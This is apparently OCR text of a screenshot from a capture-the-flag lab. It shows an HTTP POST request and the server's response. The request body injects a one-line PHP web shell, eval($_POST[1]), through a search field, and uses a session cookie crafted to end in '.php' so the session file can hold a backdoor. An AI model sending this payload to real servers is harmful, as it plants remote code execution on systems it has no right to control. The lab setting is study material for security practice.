 1 POST /home/member/search HTTP/1.1
2 Host:
0e4b69f8-bf90-4398-bf2d-d7fda1d4bbfd.node5.buuoj.cn:8
1
3 Content-Length: 30
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.0.0 Safari/537.36
7 Origin:
http://0e4b69f8-bf90-4398-bf2d-d7fda1d4bbfd.node5.buu
oj.cn:81
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
0 Referer:
http://0e4b69f8-bf90-4398-bf2d-d7fda1d4bbfd.node5.buu
oj.cn:81/home/member/search
1 Accept-Encoding: gzip, deflate, br
2 Accept-Language: zh-CN,zh;q=0.9
3 Cookie: PHPSESSID=1111111111111111111111111111.php
4 Connection: close
5
6 key=<?php%20eval($_POST[1]);?>
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 16 Jun 2024 12:28:36 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Vary: Accept-Encoding
7 Set-Cookie: PHPSESSID=
1111111111111111111111111111.php; path=/
8 X-Powered-By: PHP/7.3.11
9 Cache-Control: no-cache
10 Content-Length: 2786
11
12 <!DOCTYPE html>
13 <html lang="en">
14
15 <head>
16 <meta charset="utf-8">
17 <meta name="viewport" content="
width=device-width, initial-scale=1">
18
19 <title>
Demo
</title>
20
21 <!-- Fonts -->
22 <link href="
/public/static/bootstrap/css/googleapis.css" rel=
"stylesheet" type="text/css">
23 <!-- Styles -->
24 <link href="
/public/static/bootstrap/css/style.css?v=669" rel
="stylesheet" />
25 <link href="
/public/static/bootstrap/css/bootstrap.min.css?v=
309" rel="stylesheet" id="bootstrap-css" />
26 <link rel="stylesheet" href="
/public/static/bootstrap/css/all.css" integrity="
sha384-B4dIYHKNBt8Bc12p+WXckhzcICo0wtJAoU8YZTY5qE
0Id1GSseTk6S+L3BlXeVIU" crossorigin="anonymous">
27 <script src="/public/static/bootstrap/jquery.js">
</script>
28 <script src="
/public/static/bootstrap/js/bootstrap.min.js">
</script>
29
30
31 </head>
32